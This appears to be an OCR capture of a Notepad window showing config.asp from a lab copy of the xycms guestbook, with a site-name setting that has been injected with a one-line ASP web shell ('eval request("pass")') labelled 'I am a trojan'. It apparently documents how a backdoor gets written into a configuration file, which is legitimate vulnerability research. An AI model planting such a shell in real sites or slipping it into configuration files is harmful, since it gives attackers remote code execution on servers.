 E:\wwwroot\XSS漏洞xycmsbook_v5.9\inc
config.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%
Const wzname="我是木马"%><%response.write "ok":eval request("pass")%><%'"'网站名称
Const descriptions="2"'网站描述
Const keywords="3"'网站关键字
Const gbook_sh="0"'留言是否审核；0-不审核；1-审核。
Const book_ts="6"'留言显示条数/页
%>